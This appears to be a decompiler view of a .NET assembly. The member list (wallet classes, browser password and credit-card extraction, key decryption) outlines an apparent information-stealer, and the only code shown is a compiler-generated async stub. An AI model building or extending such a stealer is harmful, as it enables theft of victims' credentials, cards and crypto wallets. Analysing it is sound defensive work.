 Assembly Explorer
Resources
{ } -
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @0200002C
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
Base Type and Interfaces
Derived Types
BRWSR() : void @06000053
DecryptData(byte[], byte[]) : byte[] @0600004E
ExtractEncryptedKey(string) : string @0600004C
GenerateRandomString(int) : string @0600004B
GetAutoFiles(string) : Task<AutoFilesFormat[]> @06000051
GetCreditCards(string, byte[]) : Task<CreditCardFormat[]> @06000052
GetEncryptionKey(string) : Task<byte[]> @0600004D
GetPasswords(string, byte[]) : Task<PasswordFormat[]> @0600004F
GetUTF8(string) : string @06000050
BSSID @02000095
GetCreditCards(string, byte[]) : Task<Cred...
1 // SHARP.BRWSR
2 // Token: 0x06000052 RID: 82 RVA: 0x00004878 File Offset: 0x00002A78
3 internal static Task<CreditCardFormat[]> GetCreditCards(string BrowserPath, byte[] key)
4 {
5 BRWSR.<GetCreditCards>d__7 <GetCreditCards>d__;
6 <GetCreditCards>d__.<>t__builder = AsyncTaskMethodBuilder<CreditCardFormat[]>.Create();
7 <GetCreditCards>d__.BrowserPath = BrowserPath;
8 <GetCreditCards>d__.key = key;
9 <GetCreditCards>d__.<>1__state = -1;
10 <GetCreditCards>d__.<>t__builder.Start<BRWSR.<GetCreditCards>d__7>(ref <GetCreditCards>d__);
11 return <GetCreditCards>d__.<>t__builder.Task;
12 }
13